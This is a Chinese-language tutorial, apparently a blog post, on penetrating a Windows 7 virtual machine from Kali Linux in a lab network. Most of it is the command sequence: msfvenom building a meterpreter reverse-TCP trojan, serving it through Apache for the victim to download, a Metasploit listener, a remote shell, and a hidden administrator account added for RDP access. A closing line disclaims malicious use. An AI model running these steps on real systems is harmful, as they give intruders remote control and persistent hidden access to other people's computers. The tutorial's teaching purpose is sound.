利用kali Linux 渗透windows 操作系统

利用kali Linux 渗透windows 操作系统

一、实验目的:使用kali生成木马,渗透windows系统

二、实验内容:

使用kali中的Metasploit生成木马,控制windows系统

三、实验环境

需要从VMware Workstation 中创建两台虚拟机

一台kali linux和一台靶机windows系统

1、攻击者ip(kali) 192.168.63.21

2、靶机ip(windows)192.168.63.20

四、实验步骤

先将虚拟机的网络模式修改为桥接模式



设置靶机ip(windows)

从右下角网络右键打开网络和共享中心

点击本地连接

点击属性

找到ipv4,双击点开

设置ip地址

查看靶机(windows)的ip地址



win+r输入cmd

进入终端后输入ipconfig查看ip

ip地址为192.168.63.20 设置成功

设置kali的ip

ifconfig eth0 [要修改的IP地址] netmask [子网掩码]

(重启后生效)

重启后进入终端输入ifconfig查看ip地址

ip地址为192.168.63.21

保证两个系统能相互ping通

生成木马,在kali打开终端输入以下命令

msfvenom -p windows/meterpreter/reverse_tcp lhost=攻击者ip lport=监听端口 -f 后门文件类型 >/后门文件保存路径/evilshell.txt

进入木马文件存放路径,将木马文件evilshell.exe复制到 /var/www/html, 输入命令:

进入目录 /var/www/html,将html目录下的其余文件删除,输入命令:

开启apache服务,输入命令:

/etc/init.d/apache2 start

可以用以下命令查看服务开启状态:

/etc/init.d/apache2 status

出现绿色的字代表服务已经开启

在windows7靶机上打开浏览器输入kali的IP,访问kali并下载木马文件evilshell.exe

将文件下载到桌面

开启postgresql服务,其端口号为5432,输入命令

/etc/init.d/postgresql start

可以用/etc/init.d/postgresql status查看服务开启状态

查看端口,输入命令

netstat -ntulp

开启msfconsole,输入命令

msfconsole

设置攻击模块并运行,输入命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 攻击者IP

set LPORT 监听端口

show options

run

在靶机中双击运行木马文件(evilshell.exe)

获取目标主机shell,输入命令

shell

出现乱码现象,输入命令:

chcp 437

输入ipconfig查看靶机的ip地址

在靶机中添加一个隐藏用户(后面加$),并提升隐藏用户的权限,输入以下命令

net user host$ /add

net user

net user host$ 密码

net localgroup administrators host$ /add

net user host$



kali打开一个新的终端,使用远程桌面连接靶机(靶机需要开启远程连接服务),输入命令

rdesktop 靶机ip

使用 host$密码 登录靶机,登录成功后,使用管理员权限打开cmd.添加一个新用户,添加成功则证明渗透成功!

添加用户:

添加用户成功,表示渗透成功!

用靶机端切换用户

可以查看到这里出现一个被攻击者添加的一个用户

实验结果:我们在攻击靶机的时候获取到的权限仅仅为获取靶机的IP地址,对其IP进行渗透,靶机端访问了我们做好的木马文件,结果就被入侵了。

注:(此教程仅用于测试 切勿拿他人电脑恶意测试)

!!!不要将IP提供给他人,不要下载并运行陌生的软件,如果是木马文件,可能会被黑客攻击

浙公网安备 33010602011771号

浙公网安备 33010602011771号